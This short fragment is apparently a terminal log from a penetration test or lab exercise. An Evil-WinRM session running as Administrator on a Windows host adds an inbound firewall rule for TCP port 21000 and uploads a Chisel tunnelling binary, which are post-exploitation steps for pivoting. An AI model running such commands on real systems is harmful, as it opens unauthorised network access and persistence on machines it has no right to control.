 *Evil-WinRM* PS C:\Users\Administrator\Documents> netsh advfirewall firewall add rule name="MunazChisel" dir=in action=allow protocol
=tcp localport=21000
Ok.
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload chisel-munaz.exe
Info: Uploading chisel-munaz.exe to C:\Users\Administrator\Documents\chisel-munaz.exe
Data: 11758248 bytes of 11758248 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents>